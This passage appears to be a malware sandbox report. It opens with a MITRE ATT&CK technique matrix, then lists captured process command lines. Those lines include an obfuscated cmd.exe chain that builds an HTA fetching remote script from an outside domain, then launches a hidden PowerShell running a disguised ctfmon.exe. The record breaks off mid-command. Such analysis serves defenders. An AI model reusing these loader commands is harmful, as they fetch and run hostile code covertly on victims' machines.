 TA0043 TA0042 TA0001 TA0002 TA0003 TA0004 TA0005 TA0006 TA0007 TA0008 TA0009 TA0011 TA0010 TA0040
10 7 9 12 19 13 40 15 29 9 17 16 9 13
T1595 (0/2) ||
T1592 (0/4) ||
T1589 (0/3) ||
T1590 (0/6) ||
T1591 (0/4) ||
T1598 (0/3) ||
T1597 (0/2) ||
T1596 (0/5) ||
T1593 (0/2) ||
T1594
T1583 (0/6) ||
T1586 (0/2) ||
T1584 (0/6) ||
T1587 (0/4) ||
T1585 (0/2) ||
T1588 (0/6) ||
T1608 (0/5) ||
T1189
T1190
T1133
T1200
T1566 (0/3) ||
T1091
T1195 (0/3) ||
T1199
T1078 (0/4) ||
T1059 (2/8) ||
T1059.002
T1059.007
T1059.008
T1059.001
T1059.006
T1059.004
T1059.005
T1059.003
T1609
T1610
T1203
T1559 (0/2) ||
T1106
T1053 (0/6) ||
T1129
T1072
T1569 (0/2) ||
T1204 (0/3) ||
T1047
T1098 (0/4) ||
T1197
T1547 (0/15) ||
T1037 (0/5) ||
T1176
T1554
T1136 (0/3) ||
T1133
T1574 (0/11)
T1525
T1078 (0/4)
T1548 (0/4) ||
T1134 (0/5) ||
T1547 (0/15) ||
T1037 (0/5) ||
T1543 (0/4) ||
T1484 (0/2) ||
T1611
T1548 (0/4) ||
T1134 (0/5) ||
T1197
T1612
T1140
T1610
T1006
T1484
T1202
T1112
T1557 (0/2) ||
T1110 (0/4) ||
T1555 (0/5) ||
T1212
T1187
T1606 (0/2) ||
T1056 (0/4) ||
T1556 (0/4) ||
T1040
T1003 (0/8) ||
T1528
T1558 (0/4) ||
T1539
T1111
T1552 (0/7) ||
T1087 (0/4) ||
T1010
T1217
T1580
T1538
T1526
T1619
T1613
T1482
T1083
T1615
T1046
T1135
T1040
T1201
T1120
T1069 (0/3) ||
T1057
T1012
T1018
T1518 (0/1) ||
T1082
T1614 (0/1) ||
T1016 (0/1) ||
T1049
T1033
T1007
T1210
T1534
T1570
T1563 (0/2) ||
T1021 (0/6) ||
T1091
T1072
T1080
T1550 (0/4) ||
T1557 (0/2) ||
T1560 (0/3) ||
T1123
T1119
T1185
T1115
T1530
T1602 (0/2) ||
T1213 (0/3) ||
T1005
T1039
T1025
T1074 (0/2) ||
T1114 (0/3) ||
T1056 (0/4) ||
T1113
T1125
T1071 (1/4) ||
T1071.004
T1071.002
T1071.003
T1071.001
T1092
T1132 (0/2) ||
T1001 (0/3) ||
T1568 (0/3) ||
T1573 (0/2) ||
T1008
T1105
T1104
T1095
T1571
T1572
T1090 (0/4) ||
T1219
T1205 (0/1) ||
T1102 (0/3) ||
T1020 (0/1) ||
T1030
T1048 (0/3) ||
T1041
T1011 (0/1) ||
T1052 (0/1) ||
T1567 (0/2) ||
T1029
T1537
T1531
T1485
T1486
T1565 (0/3) ||
T1491 (0/2) ||
T1561 (0/2) ||
T1499 (0/4) ||
T1495
T1490
T1498 (0/2) ||
T1496
T1489
T1529
Windows Command Shell (T1059.003)
Score: 8
process: C:\\Windows\\System32\\cmd.exe
cmdLine: "C:\Windows\System32\cmd.exe" /V/D/c "seT sKk=script&&seT
SMO=.H&&SEt XQGZ=^<!sKk!^>try{v6POar
c='!sKk!:';d='h6POTtP:';G6POetObj6POect(c+d+'&&sET
FIC=ZXEFMZXEFMwaa8.nolii.dateZXEFM?1ZXEFM');}catch(e)
process: C:\\Windows\\System32\\cmd.exe
parentProcess: C:\\Windows\\System32\\cmd.exe
cmdLine: C:\Windows\system32\cmd.exe /S /D /c" sEt/p
YE8N="%XQGZ:6PO=%%FIC:ZXEFM=/%" 0<nul 1>%NEGG%%SMO%ta"
path: C:\\Users\\Public\\Videos\\YqW.Hta
process: C:\\Windows\\System32\\cmd.exe
name: YqW.Hta
sha256: c43738a850d1ae9d59f39d592cdc3faca6a327735dbaaa9c979b5036dba72937
parentProcess: C:\\Windows\\System32\\mshta.exe
process: C:\\Windows\\System32\\cmd.exe
cmdLine: "C:\\Windows\\System32\\cmd.exe" /V /C "echo
C:\\Users\\Public\\Videos\\VEO46570203888O\\>C:\\Users\\Public\\lu"&&
exit
path: C:\\Users\\Public\\lu
name: lu
process: C:\\Windows\\System32\\cmd.exe
sha256: 0d2b76c81f71697da861526aa672493b557f1480077dfde77a717a1cd69417d9
parentProcess: C:\\Windows\\System32\\mshta.exe
process: C:\\Windows\\System32\\cmd.exe
cmdLine: "C:\\Windows\\System32\\cmd.exe" /c cd
C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\&& ^start ^/W ^/MIN
powershell -windowstyle hidden -Command "&
"C:\\Users\\Public\\Videos\\VEO46570203888O\\ctfmon.exe"
C:\\Users\\Public\\Videos\\VEO46570203888O\\ctfmon.log "&& timeout
3600
parentProcess: C:\\Windows\\System32\\mshta.exe
process: C:\\Windows\\System32\\cmd.exe
cmdLine: "C:\\Windows\\System32\\cmd.exe" /V /C "echo